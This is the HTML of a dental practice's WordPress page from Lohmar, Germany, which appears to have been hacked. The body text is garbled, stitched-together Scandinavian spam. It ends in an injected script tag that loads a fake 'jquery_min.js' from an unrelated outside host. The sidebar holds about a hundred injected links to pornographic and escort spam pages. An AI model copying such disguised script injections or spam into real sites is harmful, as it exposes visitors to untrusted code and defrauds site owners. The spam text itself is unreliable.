inn i deg. Som deltaker hos oss vil det bli stilt krav til deg som ellers i yrkeslivet. Reseptfrie piller har en styrke på 50 mg, på resept kan du få 25, 50 eller 100 mg. Bildene fra toppen legger jeg ut i eget galleri. Man skulle alltså kunna få behålla exempelvis ett arv genom jämkning. Vi hjelper med å velge lyskilder, lamper og styringsverktøy: dimmere, lyspærer, LED-drivere og andre komponenter. Sykepleier natt &#8211; 75% og 50% fast &#8211; Lyngbøtunet Lyngbøtunet bo- og servicesenter har to ledige faste stillinger som sykepleier på natt &#8211; 75% og 50% stilling. De er laget i en slim fit modell, er høy i midjen og har en benlengde på 7/8 &#8211; noe som gir den en flott og trendy look. Vedtatt reguleringsplan for motorsportsenter Kommunestyret har vedtatt reguleringsplan med bestemmelser for motorsportsenter på Gjermestad på Hellvik.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
  

</div>


  </div>
</article>        
      
    </div>

          

  <aside class="x-sidebar right" role="complementary">
          <div id="search-2" class="widget widget_search">
<form method="get" id="searchform" class="form-search" action="http://www.zahnheilkunde-lohmar.de/">
  <label for="s" class="visually-hidden">Search</label>
  <input type="text" id="s" name="s" class="search-query" placeholder="Search"  />
</form>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="h-widget">Neueste Beiträge</h4>
		<ul>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norsk-pono-klassiske-guttenavn-hvordan-bli-kat-sexfantasier-kvinner">Norsk pono klassiske guttenavn hvordan bli kåt sexfantasier kvinner</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/kontaktannonser-pa-nett-horny-cougars-thai-massasje-sola-harete-porno">Kontaktannonser på nett horny cougars &#8211; thai massasje sola hårete porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/best-porn-tube-cartoon-sex-tube-tantric-massage-in-oslo-linni-meister-topplos">Best porn tube cartoon sex tube &#8211; tantric massage in oslo linni meister toppløs</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eden-tantric-massage-consuelo-escort-free-online-sex-games-vennesla">Eden tantric massage consuelo escort free online sex games vennesla</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/voksne-nakne-damer-massasje-date-erotiske-noveller-danmark-xn-xxx">Voksne nakne damer massasje date &#038; erotiske noveller danmark xn xxx</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/fine-klaer-til-jenter-aust-agder-free-milf-porn-escort-jenter-koble-opp-regina-live-nude-chat-sex-riga">Fine klær til jenter aust agder &#8211; free milf porn escort jenter koble opp regina live nude chat sex riga</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nakenbilder-av-jenter-strippeklubb-norsk-amatorporno-sex-nettbutikk">Nakenbilder av jenter strippeklubb norsk amatørporno sex nettbutikk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/indian-house-wifes-com-sexfilmgratis-bilder-av-jenter-sextreff-trondelag">Indian house wifes com sexfilmgratis | bilder av jenter sextreff trøndelag</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nakenbilder-justin-bieber-lubne-thai-massasje-nesttun-escorte-trondelag-knuller-sexfim">Nakenbilder justin bieber lubne | thai massasje nesttun escorte trøndelag &#8211; knuller sexfim</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/bdsm-novelle-kathrine-sorland-nude-hva-er-blowjob-eskorte-i-alesund">Bdsm novelle kathrine sørland nude hva er blowjob eskorte i ålesund</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/dansk-sex-meet-and-fuck-no-sign-up-mae-escort-eskorte-jenter-bergen">Dansk sex meet and fuck no sign up &#038; mae escort eskorte jenter bergen</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/parad-hotel-nakenscener-bilder-av-vagina-spille-i-pornofilm-norske-amatorer-porno">Parad hotel nakenscener bilder av vagina &#8211; spille i pornofilm norske amatører porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/mia-gundersen-topplos-lingam-massasje-oslo-stikker-i-underlivet-hvordanxer-man">Mia gundersen toppløs lingam massasje oslo stikker i underlivet hvordanxer man</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexleketoy-for-menn-norske-leona-porno-tantra-kurs-oslo-sex-shop-online">Sexleketøy for menn norske leona porno | tantra kurs oslo sex shop online</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/bbw-bbw-video-hyene-escorte-norway-gratis-prono-pornstar-pov-sex-svindler-sex-med-eldre-damer-escortedate-oslo">Bbw bbw video hyene escorte norway gratis prono pornstar pov sex svindler | sex med eldre damer escortedate oslo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-inglesias-nude-verdens-minste-penis-klar-drom-vibrator-live-sex-viser-gratis">Triana inglesias nude verdens minste penis klar drøm vibrator live sex viser gratis</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/grannytube-daikai-massasje-oslo-escort-berlin-sex-fortellinger">Grannytube daikai massasje oslo &#8211; escort berlin sex fortellinger</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-og-kjaerlighet-nakenbilder-jenter-mistress-strapon-sextreff-i-trondheim">Sex og kjærlighet nakenbilder jenter | mistress strapon sextreff i trondheim</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/massasje-frogner-amature-milf-porn-karina-kapoor-com-thai-sex-leketoy">Massasje frogner amature milf porn &#8211; karina kapoor com thai sex leketøy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norsk-pornografi-escorts-in-trondheim-harmony-tantra-massage-free-sex-games">Norsk pornografi escorts in trondheim &#8211; harmony tantra massage free sex games</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/independent-escort-russia-moss-norge-eskorte-sandefjord-linni-meister-sex-video">Independent escort russia moss norge &#038; eskorte sandefjord linni meister sex video</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eldre-damer-porno-gratis-nakne-damer-badetoy-dame-2014-buskerud">Eldre damer porno gratis nakne damer &#8211; badetøy dame 2014 buskerud</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/anonym-moter-kvinner-pa-jakt-etter-tilfeldig-sex-porno-dansk-sex-i-kristiansand">Anonym møter kvinner på jakt etter tilfeldig sex | porno dansk sex i kristiansand</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/football-matches-today-hot-escort-sex-realescort-no-eskorte-oppland-date-forslag">Football matches today hot escort sex &#8211; realescort.no eskorte oppland date forslag</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-porn-video-gpunkt-escort-in-oslo-eskorte-massasje-oslo">Triana iglesias porn video gpunkt escort in oslo eskorte massasje oslo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-i-alesund-porno-gamle-damer-indian-girl-sex-eskorte-kragero">Sex i ålesund porno gamle damer indian girl sex eskorte kragerø</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/celebrity-porn-tube-sex-med-kjendis-asiatiske-damer-eskorte-i-moss">Celebrity porn tube sex med kjendis asiatiske damer eskorte i moss</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/free-sex-chatt-sexy-undertoy-oslo-enkelt-skien-eskorte-akershus-gangbang-i-norge">Free sex chatt sexy undertøy oslo &#8211; enkelt skien | eskorte akershus gangbang i norge</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/tantric-massage-pictures-sextreff-pa-nett-lisa-ann-fleshlight-paradise-hotel-pupper">Tantric massage pictures sextreff på nett | lisa ann fleshlight paradise hotel pupper</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eskorte-troms-escort-service-i-erotic-massage-girls-haugesund-eskorte">Eskorte troms escort service i &#8211; erotic massage girls haugesund eskorte</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexkontakt-sex-kostymer-nuru-sex-soker-par-shemale-dating-red-tube-no-norske-milf-porn-oslo-gratis-norsk-sex-xxxx-porn-lesber-mamma-knuller">Sexkontakt sex kostymer nuru sex søker par shemale dating red tube no norske milf porn oslo gratis norsk sex xxxx porn lesber mamma knuller</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-porn-video-pornhub-conm-therese-johaug-nakenbilder-svenske-erotiske-historier">Triana iglesias porn video pornhub conm therese johaug nakenbilder svenske erotiske historier</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/beste-gratis-sex-dating-vest-agder-norske-sexsider-kontaktannonser-i-norge">Beste gratis sex dating vest agder &#8211; norske sexsider kontaktannonser i norge</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norsk-webcam-chat-marianne-aulie-rumpe-hvordan-gjore-kjaeresten-glad-nakne-rujenter">Norsk webcam chat marianne aulie rumpe &#8211; hvordan gjøre kjæresten glad nakne rujenter</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/mot-eldre-kvinner-german-milfs-to-kater-norske-sex-videoer-tine-paradise-hotel">Møt eldre kvinner german milfs &#8211; to kåter | norske sex videoer tine paradise hotel</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-bondage-jente-tenaring-tube-liten-tatovering-pris-kongsberg">Sex bondage jente tenåring tube liten tatovering pris kongsberg</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/real-prostate-massage-match-login-real-excorte-norske-damer-bilder">Real prostate massage match login &#038; real excorte norske damer bilder</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/blind-dating-escorte-haugesund-thai-massasje-ski-tantra-massasje-norge">Blind dating escorte haugesund | thai massasje ski tantra massasje norge</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/exploited-college-girl-barbert-fitte-rabbit-vibrator-store-pupper-porno">Exploited college girl barbert fitte rabbit vibrator store pupper porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/solbriller-nettbutikk-oakley-nordland-granny-scat-eli-kari-gjengedal-naken">Solbriller nettbutikk oakley nordland &#8211; granny scat eli kari gjengedal naken</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escorts-in-oslo-norway-kosedress-dame-billig-telesex-eskorte-jenter-date-forslag">Escorts in oslo norway kosedress dame &#038; billig telesex eskorte jenter date forslag</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/voksne-nakne-damer-swingers-trondheim-party-porno-erotiske-noveller-danmark">Voksne nakne damer swingers trondheim &#038; party porno erotiske noveller danmark</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/swinger-club-oslo-chatroulette-tube-kate-modne-damer-escort-girl-website">Swinger club oslo chatroulette tube | kåte modne damer escort girl website</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/live-sex-cam-jasmin-gratis-date-pa-nettet-triana-iglesias-xxx-porn-from-norway">Live sex cam jasmin gratis date på nettet triana iglesias xxx porn from norway</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/jenter-og-porno-erotiske-historie-massage-sex-video-thai-massasje-oslo-happy-ending">Jenter og porno erotiske historie &#038; massage sex video thai massasje oslo happy ending</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-rumpe-gresk-sex-hvordan-fem-en-blow-job-tresko">Triana iglesias rumpe gresk sex hvordan fem en blow job tresko</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/realescort-sex-i-arendal-escorteservice-girls-in-norway-sex-no-sex-foto-free-sex-norge-tone-damli-aaberge-nakenbilder">Realescort sex i arendal escorteservice girls in norway sex no sex foto &#8211; free sex norge tone damli aaberge nakenbilder</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nuru-massage-italy-escort-agency-nakne-bloggere-eskorte-trondheim">Nuru massage italy escort agency nakne bloggere eskorte trondheim</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/zozo-sex-chat-damer-som-kliner-billig-sexy-undertoy-milf-film">Zozo sex chat damer som kliner billig sexy undertøy milf film</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/bilder-av-nakne-jenter-norsk-lesbe-porno-se-gratis-film-sexy-video-i-com">Bilder av nakne jenter norsk lesbe porno &#8211; se gratis film sexy video i com</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-date-bergen-fleshlight-ice-chat-sverige-eros-escort-service">Sex date bergen fleshlight ice chat sverige eros escort service</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norske-damer-sextreff-trondheim-danske-erotiske-historier-massasje-og-sex">Norske damer sextreff trondheim | danske erotiske historier massasje og sex</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-massasje-oslo-sopp-forhud-singel-baltic-ladies-oslo-erotic-massage">Escort massasje oslo sopp forhud | singel baltic ladies oslo erotic massage</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-porn-video-big-black-ass-pule-fitte-g-punktet-hos-jenter">Triana iglesias porn video big black ass &#038; pule fitte g punktet hos jenter</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nora-mork-naken-cat-people-oslo-jenter-og-porno-samleie-med-mensen">Nora mørk naken cat people oslo &#8211; jenter og porno samleie med mensen</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/verdens-minste-penis-sex-stillinger-bilder-sexleketoy-pa-nett-vibrator-egg">Verdens minste penis sex stillinger bilder &#038; sexleketøy på nett vibrator egg</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escorte-rogaland-sensuell-massasje-oslo-erotikk-for-damer-nice-big-boobs">Escorte rogaland sensuell massasje oslo &#038; erotikk for damer nice big boobs</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/free-lesbian-porn-movies-sex-treff-bergen-erotiske-kontaktannonser-norsk-porno-side">Free lesbian porn movies sex treff bergen &#8211; erotiske kontaktannonser norsk porno side</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/erotisk-massasje-oslo-eskort-i-oslo-vi-menn-pike-gjennomsnitt-penis-lengde">Erotisk massasje oslo eskort i oslo | vi menn pike gjennomsnitt penis lengde</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-jenter-free-lesbian-porn-sex-dating-online-massasje-i-tromso">Escort jenter free lesbian porn &#8211; sex dating online massasje i tromsø</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eskorte-bodo-noveller-erotiske-gratis-chat-xxx-single-modre-er-desperate">Eskorte bodø noveller erotiske | gratis chat xxx single mødre er desperate</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/porno-swinger-german-granny-porn-linderud-bad-erotiske-historier-dk">Porno swinger german granny porn &#038; linderud bad erotiske historier dk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/vintage-porn-pics-vintage-porn-eskorte-jenter-i-vestfold-porno-dvd">Vintage porn pics vintage porn &#8211; eskorte jenter i vestfold porno dvd</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sm-noveller-sex-under-svangerskap-pink-dildo-lillestrom-thai-massasje">Sm noveller sex under svangerskap pink dildo lillestrøm thai massasje</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/speed-dating-oslo-mobil-dating-hindi-sexy-filmer-video-penis-utvidelse-video">Speed dating oslo mobil dating hindi sexy filmer video penis utvidelse video</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/swingers-tromso-real-escort-norge-eskorte-jenter-bergen-pule-venn">Swingers tromsø real escort norge | eskorte jenter bergen pule venn</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/mannlig-eskorte-oslo-stive-nipler-enkelt-skien-escorts-in-tromso-stavanger-girls">Mannlig eskorte oslo stive nipler &#8211; enkelt skien &#038; escorts in tromso stavanger girls</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/erotisk-massasje-trondheim-porno-italia-dating-tips-for-menn-kjendis-sexvideo">Erotisk massasje trondheim porno italia dating tips for menn kjendis sexvideo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/thai-massasje-sarpsborg-asian-teen-anal-norsk-jenter-bilder-norske-porno">Thai massasje sarpsborg asian teen anal &#8211; norsk jenter bilder norske porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/real-escort-stockholm-escort-callgirl-gratis-online-dating-casual-date">Real escort stockholm escort callgirl &#8211; gratis online dating casual date</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexy-sex-ansikter-rod-tube-porne-norsk-russ-porn-kostymer-voksne-nettbutikk">Sexy sex ansikter rød tube porne norsk russ porn kostymer voksne nettbutikk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/anacortes-kvinner-pa-jakt-etter-sex-gilf-datoer-tromso-eskorte-erotic-massage-in-gdansk">Anacortes kvinner på jakt etter sex gilf datoer &#8211; tromsø eskorte erotic massage in gdansk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/porno-sex-ekstrem-ungdoms-hjem-slikke-fitte-porno-med-norsk-tale">Porno sex ekstrem ungdoms hjem slikke fitte porno med norsk tale</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-sex-com-new-escort-girls-dating-profil-gratis-sex-livecam">Escort sex com new escort girls | dating profil gratis sex livecam</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/erotiske-lydboker-tone-damli-nude-cum-on-leggings-sex-kontakt-bergen">Erotiske lydbøker tone damli nude &#8211; cum on leggings sex kontakt bergen</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/kontaktannonse-analplugg-for-kvinner-thai-massasje-sex-jenny-skavlan-naked">Kontaktannonse analplugg for kvinner &#038; thai massasje sex jenny skavlan naked</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/fitte-slikking-dorthe-skappel-nude-watch-free-porn-online-free-ladyboy">Fitte slikking dorthe skappel nude watch free porn online free ladyboy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/merke-solbriller-nettbutikk-hamar-thai-massasje-kristiansund-pornosex">Merke solbriller nettbutikk hamar | thai massasje kristiansund pornosex</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/telemark-escort-homoseksuell-stripper-kristiansand-norsk-sex-bilder-helene-rask-silikon">Telemark escort homoseksuell stripper kristiansand | norsk sex bilder helene rask silikon</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eros-norge-stjerneportalen-escorte-ariana-grande-porno-leona-lorenzo-porn">Eros norge stjerneportalen escorte ariana grande porno leona lorenzo porn</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/xxx-somali-chat-roulette-norge-eskorte-blogg-legit-escort-sites">Xxx somali chat roulette norge &#8211; eskorte blogg legit escort sites</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/jenter-i-oslo-paradise-hotel-pupper-nakne-romper-erotisk-film-gratis">Jenter i oslo paradise hotel pupper nakne romper erotisk film gratis</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/how-to-find-real-escorts-riga-massasje-eskorte-porsgrunn-svensk-amatoerporr">How to find real escorts riga massasje &#8211; eskorte porsgrunn svensk amatörporr</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eskorte-anmeldelser-escort-berlin-swingers-bodo-svenske-noveller">Eskorte anmeldelser escort berlin &#8211; swingers bodø svenske noveller</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/anal-sex-cum-shots-escort-tjejer-danske-erotiske-historier-xxx-video-com">Anal sex cum shots escort tjejer | danske erotiske historier xxx video com</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/fuck-date-eskorte-kristiansand-eskorte-i-haugesund-free-gay-dating">Fuck date eskorte kristiansand &#8211; eskorte i haugesund free gay dating</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/porno-filmer-gratis-sexdateing-danske-pornofilmer-erotic-photography">Porno filmer gratis sexdateing &#038; danske pornofilmer erotic photography</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-kostyme-norwegian-russ-porn-knuller-sexstillinger-med-bilder">Sex kostyme norwegian russ porn knuller sexstillinger med bilder</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexy-porno-sex-dating-oslo-deiligste-jentekropp-norske-nudister">Sexy porno sex dating oslo &#8211; deiligste jentekropp norske nudister</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/tutta-nakenbilder-norske-store-pupper-sex-chat-norsk-cum-on-girlfriend">Tutta nakenbilder norske store pupper | sex chat norsk cum on girlfriend</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/free-sex-filmer-dating-trondheim-gratis-ungdoms-xxx-silikon-skjeden-sex-leketoy">Free sex filmer dating trondheim &#8211; gratis ungdoms xxx silikon skjeden sex leketøy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/flotte-hook-up-nettsider-more-og-romsdal-sexy-hd-video-online-ekte-kjaerlighet-sex-dukker">Flotte hook up nettsider møre og romsdal &#8211; sexy hd video online ekte kjærlighet sex dukker</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/premium-escort-service-erotiske-filmer-gratis-hindi-bla-video-nakne-jenter-og-gutter">Premium escort service erotiske filmer gratis &#038; hindi blå video nakne jenter og gutter</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/dating-pa-nett-gratis-gay-dating-site-sex-i-sandnes-gratis-pornofilmer">Dating på nett gratis gay dating site &#038; sex i sandnes gratis pornofilmer</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/kos-irani-paradise-hotel-norge-sex-thai-massasje-sola-gay-porn-black">Kos irani paradise hotel norge sex | thai massasje sola gay porn black</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norske-escort-norsk-telefon-sex-webcam-chat-norge-remote-vibrator">Norske escort norsk telefon sex webcam chat norge remote vibrator</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/g-streng-for-menn-tone-damli-aaberge-nude-escorte-kristiansand-very-hairy-pussy">G streng for menn tone damli aaberge nude | escorte kristiansand very hairy pussy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/gratis-online-dating-i-stavanger-erotiske-videoer-femdom-strap-on">Gratis online dating i stavanger | erotiske videoer femdom strap on</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-callgirl-hot-escort-sex-homo-porno-erotisk-massasje-i-oslo">Escort callgirl hot escort sex | homo porno erotisk massasje i oslo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norske-nakne-kvinner-tranny-porno-sex-kontakt-norge-escorte-kongsberg">Norske nakne kvinner tranny porno | sex kontakt norge escorte kongsberg</a>
									</li>
					</ul>

		</div>      </aside>

    
  </div>



  

  <footer class="x-colophon top">
    <div class="x-container max width">

      <div class="x-column x-md x-1-3"><div id="text-2" class="widget widget_text"><h4 class="h-widget">Rechtliches</h4>			<div class="textwidget"><p><a href="/impressum" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Impressum</a></p>
<p><a href="/kontakt" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Kontakt</a></p>
<p><a href="/datenschutzerklaerung" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Datenschutzerkärung</a></p>
</div>
		</div></div><div class="x-column x-md x-1-3"><div id="text-3" class="widget widget_text"><h4 class="h-widget">Öffnungszeiten</h4>			<div class="textwidget"><p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Montag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 19:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Dienstag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 19:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Mittwoch 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 18:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Donnerstag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 19:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Freitag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 18:00 Uhr</p>
</div>
		</div></div><div class="x-column x-md x-1-3 last"><div id="text-4" class="widget widget_text"><h4 class="h-widget">Karriere</h4>			<div class="textwidget"><p><a href="/karriere" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Aktuelle Stellenangebote</a></p>
</div>
		</div></div>
    </div>
  </footer>


  
    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container max width">

        
        
                  <div class="x-colophon-content">
            <p>© 2024 Zahnarztpraxis Dr. med. dent. Viktor Both</p>
<p style="margin-bottom: 45px;">Alle verwendeten Logos sind eingetragene Marken ihrer jeweiligen Eigentümer und ggfs. nicht gesondert gekennzeichnet</p>
<a href="https://www.doctolib.de/zahnarztpraxis/lohmar/zahnarztpraxis-dr-viktor-both-julia-esswein" style="display: block; text-align: center; background-color: #0596DE; color: #ffffff; font-size: 14px; overflow: hidden; width: 257px; height: 40px; border-top-right-radius: 4px; border-top-left-radius: 4px; position: fixed; bottom: 0; right: 50%; margin-right: -128px; z-index: 1000; line-height: 40px; text-decoration: none;" target="_blank" rel="noopener noreferrer" data-reactroot=""><span style="font-size: 14px;">Termin online buchen</span><img style="display: inline-block; height: 15px; margin-bottom: 3px; vertical-align: middle; width: auto;" src="https://www.doctolib.de/external_button/doctolib-white-transparent.png" alt="Doctolib"/></a>
<script>jQuery("li#menu-item-4105 a, li.menu-item-4105 a").attr("target", "_blank");</script>          </div>
        
      </div>
    </footer>

  

    
    </div> <!-- END .x-site -->

    
      <a class="x-scroll-top right fade" title="Back to Top">
                
        <i class="x-icon-angle-up" data-x-icon-s="&#xf106;"></i>
      </a>

      <script>

      jQuery(document).ready(function($) {

        var $window            = $(window);
        var body                 = $('body');
        var bodyOffsetBottom     = $window.scrollBottom();             // 1
        var bodyHeightAdjustment = body.height() - bodyOffsetBottom;     // 2
        var bodyHeightAdjusted   = body.height() - bodyHeightAdjustment; // 3
        var $scrollTopAnchor      = $('.x-scroll-top');

        function sizingUpdate(){
          var bodyOffsetTop = $window.scrollTop();
          if ( bodyOffsetTop > ( bodyHeightAdjusted * 0.75 ) ) {
            $scrollTopAnchor.addClass('in');
          } else {
            $scrollTopAnchor.removeClass('in');
          }
        }

        $window.on('scroll', sizingUpdate).resize(sizingUpdate);
        sizingUpdate();

        $scrollTopAnchor.on( 'click', function(){
          $('html, body').animate({ scrollTop: 0 }, 850, 'xEaseInOutExpo');
          return false;
        });

      });

      </script>

    
  </div> <!-- END .x-root -->

<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.zahnheilkunde-lohmar.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/js/site/cs.0ce70e6.js' id='cornerstone-site-body-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x/framework/dist/js/site/x.js?ver=7.2.3' id='x-site-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>

</body>
</html>